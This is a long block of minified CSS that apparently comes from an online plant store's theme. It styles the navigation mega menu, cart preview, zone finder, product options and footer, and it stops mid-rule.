img{width:100%}.text-ann{font-size:16px;color:#000;font-weight:600}.text-des-ann{font-size:14px;color:#000}.text-desc{font-size:13px;color:#000;display:inline-block;width:100%}a{text-decoration:none}.footer-contact{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:150px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:2px solid green;color:green;padding:8px 10px;border-radius:30px;font-size:15px;font-weight:600}.footer-contact svg{fill:#2fcd82;width:16px;height:16px;margin-right:5px}.footer-info-heading-icon{font-size:1.3rem;font-weight:500}.options-display-wrapper{display:none;margin-top:10px}.options-display-wrapper .link{border:1px solid #ccc;width:32px;height:32px;display:inline-block;text-indent:-99999px;vertical-align:middle;-webkit-transition:all .5s ease;transition:all .5s ease;position:relative;display:none;margin:0 2px;padding:0}.options-display-wrapper .link:after{content:"";width:12px;height:1px;background:#000;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);display:block;-webkit-transition:all .5s ease;transition:all .5s ease}.options-display-wrapper .link::before{content:"";width:1px;height:12px;-webkit-transition:all .5s ease;transition:all .5s ease;background:#000;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);display:block}.options-display-wrapper .option-display-title{margin-top:1em;margin-bottom:.6em}.options-display-wrapper .option-display-set-item{margin-right:5px;display:inline-block}.options-display-wrapper .option-display-swatch-item{width:25px;height:25px;border-radius:50%;display:inline-block;background-size:cover;vertical-align:middle;cursor:pointer;margin-bottom:5px;position:relative}.options-display-wrapper .option-display-swatch-item:not(:last-child){margin-right:5px}.options-display-wrapper .option-display-swatch-item:after{position:absolute;top:2px;left:2px;width:21px;height:21px;border:3px solid #fff;content:"";border-radius:50%;visibility:hidden;opacity:0;-webkit-transition:.2s;transition:.2s}.options-display-wrapper .option-display-swatch-item.active:after,.options-display-wrapper .option-display-swatch-item:focus:after,.options-display-wrapper .option-display-swatch-item:hover:after{visibility:visible;opacity:1}.options-display-wrapper .swatch_options{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.options-display-wrapper .option-load--more{font-weight:700;color:green;text-transform:uppercase;cursor:pointer;cursor:pointer}.options-display-wrapper .option-display-swatch-item.option-hidden{display:none}.options-display-wrapper .option-display-swatch-item.option-active{display:inline-block}#swatch--value{font-size:18px;text-transform:capitalize;font-weight:700;color:#3ebc7b}#swatch-loader{margin-bottom:0}[data-product-attribute] .form-option.unavailable::before{left:-20%;top:49%;width:140%;height:1px}.productView-options .form-label--alternate{font-size:18px}.klaviyo-bis-trigger{top:-7px;background-color:#00a651;border-color:#00a651;color:#fff}.klaviyo-bis-trigger:hover .klaviyo-bis-trigger:focus{background-color:transparent;color:#454545}.page{margin-top:.5rem}.product--availability{margin-top:10px}.product--availability-label{font-size:18px;font-weight:600}.product--availability-value{font-size:16px;color:#006000;font-weight:700}.product--availability svg{color:#006000;position:relative;top:3px;margin:0 5px}.category--products-top{margin-bottom:2rem}@media (min-width:801px){.category--products-top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.category--products-top .form-field{margin-bottom:0}.tab.is-active{border-color:#000;border-bottom-color:#fff}.tabs{border-bottom-color:#000}.size--info{text-decoration:underline;margin-left:19px}.actionBar{margin:0}@media (max-width:551px){.tab-content table{max-width:100%}}.productView-rating a:last-child{color:#333}@media (max-width:551px){.productView-rating a:last-child{display:block}}.productView-rating a:last-child:focus,.productView-rating a:last-child:hover{color:#000}.klaviyo-bis-trigger{top:10px!important;margin-bottom:10px!important;width:100%!important;height:40px}.custom-page-sidebar{margin:0;list-style-type:none;display:none}.custom-page-sidebar li{font-weight:700}.page-sidebar .custom-page-sidebar{display:block}.page.hasSidebar{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.page.hasSidebar>div[data-content-region=page_builder_content],.page.hasSidebar>h1{width:100%}.page.hasSidebar .page-sidebar{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}@media (max-width:550px){.footer-mobile{display:none}.footer-desk .footer-payment-icons .footer-payment-icon{margin:10px 5px;vertical-align:middle;display:inline-block;margin-bottom:0}.footer-desk.footer-copyright{margin-top:20px}.footer-desk.footer-copyright .powered-by{font-size:14px}.form-prefixPostfix-button--postfix{padding:5px 10px;font-size:12px}.footer-image-review{display:inline-block;vertical-align:top;width:80%;margin:auto}.footer-contact{margin:auto}}@media (min-width:551px){.footer-desk{display:none}}@media (max-width:800px){.navPages ul li a.show~.navPage-subMenu{display:block}.navPages ul li a.show~.navPage-subMenu .navPages-action-moreIcon{-webkit-transform:rotate(0);transform:rotate(0)}.navPage-subMenu-item{text-align:left!important}.navPages ul li .navPages-action.show .navPages-action-moreIcon{-webkit-transform:rotate(0);transform:rotate(0)}.navPage-childList{margin:0;border-left:0;padding-left:0;display:block}.navPage-childList li a{font-size:14px;font-weight:500;text-transform:capitalize;padding:3px 0}.bottomCate{width:100%;margin-bottom:30px}.bottomCate .image_brand{display:inline-block;vertical-align:text-bottom;margin-top:15px}.bottomCate .image_brand .title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.bottomCate .image_brand .title label{font-size:16px;font-weight:600;display:block;letter-spacing:0;padding:0;text-transform:capitalize;color:#1e1e1e}.bottomCate .image_brand .title a{display:inline-block;font-weight:400;font-size:14px;color:#505050;padding-top:0;margin-top:5px;text-decoration:none}.bottomCate .Brand-Image{display:inline-block;margin-top:5px}.bottomCate .Brand-Image ul{margin:0 -10px;width:calc(100% + 20px)}.bottomCate .Brand-Image ul li{padding:0 10px}.bottomCate .Brand-Image ul li a{text-decoration:none}.bottomCate .Brand-Image ul li a span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:50px;font-weight:500}.bottomCate .Brand-Image ul li img{display:none}.cateArea.columns-2,.imageArea.colRight{max-width:100%!important}.right_img p{width:100%}.right_img img{width:100%}.navPage-subMenu.imageTop img{width:100%}.hide-mobile{display:none!important}}@media (min-width:801px){.navPages-container nav ul.navPages-list>li.hasMegamenu{position:static}.navPages-container nav ul.navPages-list>li.hasMegamenu.navPage-item-rel{position:relative}.navPages-container nav ul.navPages-list>li.hasMegamenu.navPage-item-rel .subMegaMenu{left:auto;right:0}.navPages-container nav ul.navPages-list li>.subMegaMenu{position:absolute;z-index:50;top:60px;display:none;min-width:260px;left:0}.navPages-container nav ul.navPages-list li>.subMegaMenu ul>li a{font-weight:700;font-size:12px;color:#323232;padding-left:0!important;padding-right:0!important;text-transform:uppercase;border:0;display:inline-block;width:100%}.navPages-container nav ul.navPages-list li>.subMegaMenu ul>li a:hover{color:#999}.navPages-container nav ul.navPages-list li>.subMegaMenu ul>li ul{position:inherit;margin:0;display:block;-webkit-animation:none;animation:none;padding:0!important;border:none;left:0;background:0 0;top:0;min-width:100%}.navPages-container nav ul.navPages-list li>.subMegaMenu ul>li ul li{border:0}.navPages-container nav ul.navPages-list li>.subMegaMenu ul>li ul li a{position:relative;color:#505050;border:none;text-transform:capitalize;font-weight:400;padding:3px 0}.navPages-container nav ul.navPages-list li>.subMegaMenu .cateArea{float:left;min-height:1px;margin-left:0}.navPages-container nav ul.navPages-list li>.subMegaMenu .cateArea ul{padding:0 10px;margin:0;list-style:none}.navPages-container nav ul.navPages-list li>.subMegaMenu .cateArea ul li .navPages-action{font-size:14px}.navPages-container nav ul.navPages-list li>.subMegaMenu .cateArea ul .image_brand{overflow:hidden;margin:0 -10px 0;background:#f5f5f5;border-top:1px solid #e0dfdf}.navPages-container nav ul.navPages-list li>.subMegaMenu .cateArea ul .image_brand .title{padding:15px 25px 10px;color:#000;display:block;overflow:hidden;font-weight:600;font-size:14px}.navPages-container nav ul.navPages-list li>.subMegaMenu .cateArea ul .image_brand .title label{text-transform:uppercase}.navPages-container nav ul.navPages-list li>.subMegaMenu .cateArea ul .image_brand .title a{float:right;text-transform:capitalize;text-decoration:none}.navPages-container nav ul.navPages-list li>.subMegaMenu .cateArea ul .image_brand .Brand-Image{padding:0 25px 10px;border:none;overflow:hidden}.navPages-container nav ul.navPages-list li>.subMegaMenu .cateArea ul .image_brand .Brand-Image ul{margin:0 -10px;padding:0}.navPages-container nav ul.navPages-list li>.subMegaMenu .cateArea ul .image_brand .Brand-Image ul li{padding:0 10px;display:inline-block;vertical-align:top;width:auto;max-width:25%;margin:0 -.5px 10px 0}.navPages-container nav ul.navPages-list li>.subMegaMenu .cateArea ul .image_brand .Brand-Image ul li a{padding:0!important;text-decoration:none;text-transform:capitalize;font-size:14px;font-weight:500}.navPages-container nav ul.navPages-list li>.subMegaMenu .cateArea ul .image_brand .Brand-Image ul li a img{border:1px solid #e6e3e3;margin-top:10px}.navPages-container nav ul.navPages-list li>.subMegaMenu .imageArea{float:left;min-height:1px;padding:15px 25px 10px 0}.navPages-container nav ul.navPages-list li>.subMegaMenu .imageArea a{text-align:center;display:block}.bottomCate{float:left}.navPages-container nav ul.navPages-list>li:hover>.navPage-subMenu{display:block;-webkit-animation:fadeIn .3s;animation:fadeIn .3s}.navPages-container .navPages-item>.navPage-subMenu>.navPage-subMenu-list,.navPages-container .navPages-item>.navPage-subMenu>div{padding:0;background:#fff;border:1px solid rgba(0,0,0,.2)}.navPages-container .navPages-item.hasMegamenu ul.navPage-subMenu-list>li{padding:10px 15px 10px;position:relative}.navPages-container li.hasMegamenu>.subMegaMenu .cateArea>ul>li{margin:0 -1px}.navPages-container li.hasMegamenu>.subMegaMenu .cateArea.columns-2>ul>li{float:left;width:50%}.navPages-container li.hasMegamenu>.subMegaMenu .cateArea.columns-3>ul>li{float:none;width:calc(100%/3);display:inline-block;vertical-align:top}.navPages-container li.hasMegamenu>.subMegaMenu .cateArea.columns-4>ul>li{float:none;display:inline-block;vertical-align:top;width:40%;margin:0 -1.7px}.navPages-container li.hasMegamenu>.subMegaMenu .cateArea.columns-5>ul>li{float:left;width:20%}.navPages-container li.hasMegamenu>.subMegaMenu .cateArea.columns-2>.navPage-subMenu-list>.navPage-subMenu-item:before,.navPages-container li.hasMegamenu>.subMegaMenu .cateArea.columns-3>.navPage-subMenu-list>.navPage-subMenu-item:before,.navPages-container li.hasMegamenu>.subMegaMenu .cateArea.columns-4>.navPage-subMenu-list>.navPage-subMenu-item:before,.navPages-container li.hasMegamenu>.subMegaMenu .cateArea.columns-5>.navPage-subMenu-list>.navPage-subMenu-item:before{content:"";position:absolute;left:15px;right:15px;bottom:0;border-bottom:1px solid #e6e6e6}.navPages-container li.hasMegamenu>.subMegaMenu .cateArea.columns-2>.navPage-subMenu-list>.navPage-subMenu-item.navPage-subMenu-item-unbefore:before,.navPages-container li.hasMegamenu>.subMegaMenu .cateArea.columns-3>.navPage-subMenu-list>.navPage-subMenu-item.navPage-subMenu-item-unbefore:before,.navPages-container li.hasMegamenu>.subMegaMenu .cateArea.columns-4>.navPage-subMenu-list>.navPage-subMenu-item.navPage-subMenu-item-unbefore:before,.navPages-container li.hasMegamenu>.subMegaMenu .cateArea.columns-5>.navPage-subMenu-list>.navPage-subMenu-item.navPage-subMenu-item-unbefore:before{content:unset}.navPages-container .navPages-item>.navPage-subMenu>.cateArea-content{overflow:hidden;color:#505050;text-align:left;font-weight:500;font-size:12px}.navPages-container .navPages-item>.navPage-subMenu>.navPage-subMenu-list,.navPages-container .navPages-item>.navPage-subMenu>div{padding:0;background:#fff;border:1px solid rgba(0,0,0,.2)}.navPage-count{float:left;width:auto;padding:10px 15px 20px}.navPage-count li{width:100%}.navPage-count li ul{position:inherit;margin:0;display:block;-webkit-animation:none;animation:none;padding:0!important;border:none;left:0;background:0 0;top:0;min-width:100%}.navPage-count li ul li{border:0}.navPage-count li ul li a{position:relative;color:#505050;border:none;text-transform:capitalize!important;font-weight:400!important;padding:3px 0!important;display:inline-block!important;width:auto!important}.navPage-count .item-center{text-align:center}.navPages-action-desktop{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0 1rem;width:120px;text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:60px}.navPages-action-moreIcon{display:none}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}.hide-desk{display:none!important}.category__products-count{margin-left:15px}}button[class*=kl-teaser]{z-index:999999!important}.level_bar,li.navUser-item.navUser-item--cart>a{position:relative}li.navUser-item a.navUser-action.navUser-item--plantcare:hover,li.navUser-item.navUser-item--logout a.navUser-action:hover,li.navUser-item.navUser-item--new_contact a.navUser-action:hover{color:#a5a5a5}[data-product-attribute] .form-option.unavailable,li.navPages-item.alignLeft.pc_help:hover img,li.navUser-item a.navUser-action.navUser-item--plantcare:hover img,li.navUser-item.navUser-item--new_contact a.navUser-action:hover img{opacity:.5}div#plant_care_container,li.navUser-item.navUser-item--new_zonefinder{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-perspective:2000px;perspective:2000px}.previewCartAction-checkout,li.navUser-item.navUser-item--new_zonefinder label svg:first-child{margin-right:10px}span#mob_close,span#pc_close{height:30px;right:10px;top:10px;cursor:pointer}.navUser-item--cart .navUser-action .navUser-item-cartIcon{width:25px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media only screen and (min-width:801px){nav.navUser,nav.navUser li.navUser-item>*{color:#2d2d2d}.zone-finder-button-block button:hover,nav.navUser{background:#fff}div#menu nav.navPages{max-width:100%;background:green;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.navPages ul.navPages-list.navPages-list-megamenu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.navPages-container nav ul.navPages-list li>.subMegaMenu{width:100%!important;background:#fff;-webkit-box-shadow:0 5px 5px rgba(0,0,0,.1);box-shadow:0 5px 5px rgba(0,0,0,.1);position:absolute;z-index:50;top:60px;display:none;min-width:260px;left:0}.navPages-container nav ul.navPages-list>li.hasMegamenu.navPage-item-rel{position:unset}.navPages-container nav ul.navPages-list li>.subMegaMenu .cateArea{max-width:-webkit-max-content!important;max-width:-moz-max-content!important;max-width:max-content!important;margin-left:auto;margin-right:auto;border:none;float:none}.navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu{color:#fff;width:-webkit-max-content;width:-moz-max-content;width:max-content}.navPages-container nav ul.navPages-list li>.subMegaMenu .cateArea>ul>div>li>.navPages-action{padding:.5rem 0;color:green}.cateArea>ul.navPage-subMenu-list>li.navPage-subMenu-item>a.navPage-subMenu-action.navPages-action,.navPages-container li.hasMegamenu>.subMegaMenu .cateArea.columns-4>ul>li>a,.navPages-list:not(.navPages-list-depth-max) .navPage-subMenu-action,.zone-finder-button-block button span{color:green}.navPage-count li ul li,.navPages-container nav ul.navPages-list li>.subMegaMenu ul>li ul li,span.navPage-subMenu-action.navPages-action ul#navPages->li.navPage-subMenu-item{padding-left:0!important;padding-right:0!important}.navPages-container nav ul.navPages-list li>.subMegaMenu .cateArea>ul>li>.navPages-action{padding:.5rem 0}.navPages-container li.hasMegamenu>.subMegaMenu .cateArea.columns-4>ul>li{padding:10px 15px 20px!important}.navPages-container .navPages-item>.navPage-subMenu>.cateArea-content{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0 6rem;max-width:91.71429rem;margin-left:auto;margin-right:auto;border:none}.navPages-container .navPages-item:not(.alignCenter)>.navPage-subMenu:not(.imageTop)>.cateArea-content .cateArea.columns-3{margin:0 0 0 auto}.navPages-container .navPages-item>.navPage-subMenu:not(.imageTop)>.cateArea-content .imageArea.colRight{margin:0 auto 0 0}nav.navUser{border-bottom:1px solid #dfdfdf}.zone-finder-button-block button{line-height:22px}div#zone-search-desktop .zone-finder-button-block button{background:#eee}.navPages-container li.hasMegamenu>.subMegaMenu .cateArea.columns-3>ul>li.navPage-subMenu-item.navPage-subMenu-item-unbefore{padding:10px!important}.navPages-container nav ul.navPages-list li:not(:first-child):not(:last-child)>.subMegaMenu.imageTop>.cateArea>ul.navPage-subMenu-list{padding:10px}li.navPages-item.hasMegamenu.hasSub.alignLeft.all_plants ul.navPage-subMenu-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}li.navPages-item.hasMegamenu.hasSub.alignLeft.all_plants ul.navPage-subMenu-list li.navPage-subMenu-item.navPage-subMenu-item-unbefore:first-child{text-align:center}.account.account--fixed{width:90%}.account.account--fixed form.form{max-width:744px;margin-left:auto;margin-right:auto}}.search-box-container{height:45px;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;order:1}.productView-alsoBought-buttons .button:last-child{background-color:#bb4141;border-color:#bb4141;-webkit-transition:.2s;transition:.2s}.productView-alsoBought-buttons .button:last-child:hover,.zone-finder-button-block button:hover{opacity:.8}span.icon.icon--ratingFull svg{fill:#008000!important}.countPill{color:#2d2d2d}.navPages-container nav ul.navPages-list li>.subMegaMenu .imageArea a span{color:green;font-size:14px}.navUser-item-cartIcon svg{-webkit-transform:scaleX(-1);transform:scaleX(-1)}span.countPill{position:absolute;right:-5px;top:-5px;margin:0}li.navUser-item.navUser-item--logout svg{fill:#4f4f4f;width:25px;height:25px;padding:0}li.navUser-item.navUser-item--logout svg g{stroke:#4f4f4f;stroke-width:15px}li.navUser-item.navUser-item--logout a.navUser-action{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#4f4f4f;padding:10px;-webkit-transition:.15s;transition:.15s}li.navUser-item.navUser-item--logout a.navUser-action:hover svg,li.navUser-item.navUser-item--logout a.navUser-action:hover svg g{fill:#a5a5a5;stroke:#a5a5a5}body.page-type-default .productGrid .product{width:25%}.accordion_pan,.brand-image-container::after,.previewCartWrapper .previewCart-additionalCheckoutButtons,body.page-type-cart .cart-additionalCheckoutButtons.cart-content-padding-right,div#cart-preview-dropdown .previewCartItem:after,div#cart-preview-dropdown .previewCartItem:before,input#form-action-addToCart:disabled,section.previewCartCheckout .previewCartCheckout-additionalCheckoutButtons{display:none}.previewCartAction-checkout,.previewCartAction-viewCart{padding:0;max-width:calc(50% - 5px)}.loadingOverlay:before{-webkit-transform:rotate(0);transform:rotate(0);top:0;bottom:0;margin:auto}body.page-type-product .productView-rating{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;min-height:41px}body.page-type-product .productView-reviewLink--new{padding-right:.75rem!important;margin-right:.75rem!important;margin-left:.75rem}body.page-type-product #productReview_link{margin-left:.75rem}body.page-type-product .productView-rating>span[role=img]{display:-webkit-box;display:-ms-flexbox;display:flex}body.page-type-product .productView-rating>span[role=img] span.icon:not(:last-child){margin-right:.25rem}.productView-options .form-radio:checked+.form-option:not(.unavailable){background:#d9fdee;border-color:green;-webkit-box-shadow:0 0 0 1px #04a754;box-shadow:0 0 0 1px #04a754}.form-radio:checked+.form-option.unavailable,span#zone_using_location:hover{background:#ddd}.productView-options span.form-option-variant{font-size:1.25rem;padding:5px 15px}.productView-options .form-radio+.form-option{border-radius:4px;color:#000}[data-product-attribute] .form-option.unavailable:before{-webkit-transform:rotate(-23deg);transform:rotate(-23deg)}.productView-options .form-label--alternate span.size--info{font-size:16px;font-weight:lighter}@media only screen and (max-width:400px){body.page-type-product .productView-reviewLink--new{width:100%;margin:5px 0!important;padding:0!important}}@media only screen and (min-width:1024px){.navUser-item-cartLabel,.zone_container>span>svg,div#zone-search-mobile,span#mob_close{display:none}.navUser-item-cartIcon svg{fill:#4f4f4f}.navUser-item--cart .navUser-action{padding:.78rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}li.navUser-item.navUser-item--account svg{fill:#4f4f4f;width:25px;height:25px;padding:2px}li.navUser-item.navUser-item--account a{color:#4f4f4f}li.navUser-item.navUser-item--account{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:10px}li.navUser-item.navUser-item--account a.navUser-action{padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}li.navUser-item.navUser-item--cart>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0}li.navUser-item.navUser-item--cart>a span.navUser-item-cartLabel{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;color:#4f4f4f}li.navUser-item.navUser-item--cart{padding:10px;margin-right:10px}nav.navUser{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;z-index:1000}ul.navUser-section.navUser-section--alt.zone-finder-wrapper{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}li.navUser-item.navUser-item--account a:hover,li.navUser-item.navUser-item--cart a:hover span{color:#a5a5a5!important}li.navUser-item.navUser-item--account a:hover svg,li.navUser-item.navUser-item--cart a:hover svg{fill:#a5a5a5!important;stroke:#a5a5a5!important}li.navUser-item.navUser-item--account,li.navUser-item.navUser-item--account svg,li.navUser-item.navUser-item--cart span{-webkit-transition:.15s;transition:.15s}body{padding-top:0!important}}.pc_anchor.pc_tel img,div#zone-search-mobile .zone_container span:first-child svg{height:15px;margin-right:5px}@media only screen and (max-width:800px){div#zone-search-mobile .zone-finder-button-block{width:70px}div#zone-search-mobile button#zone-finder-submit{width:100%}div#zone-search-mobile .zone-finder-text-block{width:calc(100% - 70px)}div#zone-search-mobile div#zone-info-block{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}div#zone-search-mobile .zone-info-label{width:calc(100% - 101px)}p.mob_gzone_label{padding-bottom:1rem;padding-top:1.5rem;border-top:1px solid #dfdfdf;margin:0;line-height:1}div#menu a[aria-label="Sign in"] svg,div#menu a[aria-label=Account] svg{width:15px;margin-right:5px}div#menu a[aria-label="Sign in"],div#menu a[aria-label=Account]{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}#menu ul.navPages-list.navPages-list--user{padding-top:0}div#menu a[aria-label="Sign in"] i.icon.navPages-action-moreIcon,div#menu a[aria-label=Account] i.icon.navPages-action-moreIcon{margin-top:3px}section.productView-details.product-options .productView-options{margin-bottom:0}article.productView-description li.tab{margin-right:0}.preorder--availability{margin-bottom:1rem}}.cartprev_header,.previewCartWrapper.cart_is_empty h4.prevCart_heading{margin-bottom:15px;padding:0 10px}@media only screen and (max-width:760px){body.page-type-default .productGrid .product{width:50%}body.page-type-default .productGrid .product img.card-image{-o-object-fit:cover;object-fit:cover}.five-across-logo_item,.four-across_item,.six-across-circle_item,.three-across_item{width:calc(50% - 30px)!important;min-width:unset!important;max-width:unset!important}.four-across_item img,.six-across-circle_item img,.three-across_item img{width:100%}.six-across-circle_container{gap:20px;padding:20px 0}.six-across-circle_item p{margin-bottom:0}.six-across-circle_item{margin-top:0}.five-across-logo_item{padding:0!important;border:none!important}}.freeship_level,p.subttl{border-top:1px solid #ddd}li.navUser-item.navUser-item--cart span.close_preview{display:-webkit-box;display:-ms-flexbox;display:flex;width:30px;height:30px;background:green;border:none;color:#fff;position:absolute;right:15px;cursor:pointer}li.navUser-item.navUser-item--cart span.close_preview:after,li.navUser-item.navUser-item--cart span.close_preview:before{display:block;content:'';width:2px;height:19px;position:absolute;background:#fff;left:0;right:0;top:0;bottom:0;margin:auto}li.navUser-item.navUser-item--cart span.close_preview:before{-webkit-transform:rotateZ(45deg);transform:rotateZ(45deg)}li.navUser-item.navUser-item--cart span.close_preview:after{-webkit-transform:rotateZ(-45deg);transform:rotateZ(-45deg)}.cartprev_header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:0}.cartprev_header h4.prevCart_heading,.popup_right p{margin:0}.freeship_level{padding:15px 10px;border-bottom:1px solid #ddd;display:block;text-align:center}.level_bar,p.subttl{display:-ms-flexbox}#zone-info-block,.freeship_level>p{margin-bottom:10px}.level_bar{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between;-ms-flex-align:center;-webkit-box-align:center;align-items:center}span#zone_using_location svg,span.level_min{margin-right:5px}.level_filled{-webkit-transition:.3s;transition:.3s;width:0%;height:5px;background:green;border-radius:5px 0 0 5px}.level_empty{width:-webkit-fill-available;background:#ddd;height:5px;border-radius:0 5px 5px 0;-webkit-transition:.3s;transition:.3s}.preview_backg_custom,div#plant_care_container{position:fixed;background:rgba(0,0,0,.7);visibility:hidden;opacity:0;left:0}div#zone-search-mobile .zone_container span:last-child svg,div#zone-search-mobile span#pa_zone_zip,span.level_max{margin-left:5px}p.subttl{padding:15px 10px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between;margin-bottom:0;font-weight:700;margin-top:0}.previewCart .previewCartAction-checkout,nav.navUser{padding-left:0}.previewCart .previewCartAction-viewCart{padding-right:0}.preview_backg_custom{width:100%;height:100%;top:0;z-index:1000;-webkit-transition:.3s;transition:.3s}.navUser-item--cart .is-open+.preview_backg_custom{opacity:1;visibility:visible}div#cart-preview-dropdown a.button.button--small.button--primary{background:#bb4141;border-color:#bb4141}.previewCart-emptyBody{margin:auto}div#reamazejs-container{-webkit-transition:.2s;transition:.2s}body.sidecart_open div#reamazejs-container{opacity:0}li.previewCartItem .cart-remove{min-width:-webkit-max-content;min-width:-moz-max-content;min-width:max-content;max-width:100%;border-radius:0;height:-webkit-max-content;height:-moz-max-content;height:max-content;width:-webkit-max-content;width:-moz-max-content;width:max-content;padding:5px;display:-webkit-box;display:-ms-flexbox;display:flex}.prevCart_quantity_container,.zone-finder-button-block,div#zone-search-mobile .zone_container span,li.navPages-item.alignLeft.pc_help a span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.prevCart_quantity_container span.previewCartItem-price{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.prevCart_quantity_container .form-increment{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1;border:1px solid #dfdfdf;border-radius:5px;block-size:inherit}.prevCart_quantity_container .form-increment>*{padding:5px}.prevCart_quantity_container .form-increment+span{margin-left:10px;font-size:15px;line-height:1}span.btn_item_decrement,span.btn_item_increment{width:30px;text-align:center;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:19px;font-weight:700;cursor:pointer}span.btn_item_decrement{margin-top:-2px;border-right:1px solid #dfdfdf}span.btn_item_increment{border-left:1px solid #dfdfdf}div#cart-preview-dropdown .previewCartItem-image{width:25%;padding-left:.75rem}div#cart-preview-dropdown .previewCartItem-content{width:75%;padding-top:15px;padding-bottom:15px}div#cart-preview-dropdown ul.previewCartList li.previewCartItem,li.navPages-item.alignLeft.pc_help a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}div#cart-preview-dropdown .previewCartItem-image img{margin-left:auto;margin-right:auto;max-width:calc(100% - 20px);max-height:calc(100% - 20px);width:100%;height:100%;-o-object-fit:contain;object-fit:contain;-o-object-position:center;object-position:center}.previewCart .cart-coupon .cart-total-label{width:100%;padding:15px 10px;border-top:1px solid #ddd;color:#2d2d2d;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;font-weight:700}div#cart-preview-dropdown ul.previewCartList{max-height:calc(100vh - 270px);height:-webkit-fill-available;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;overflow:auto;margin-bottom:auto}.previewCart.has_coupon ul.previewCartList{max-height:calc(100vh - 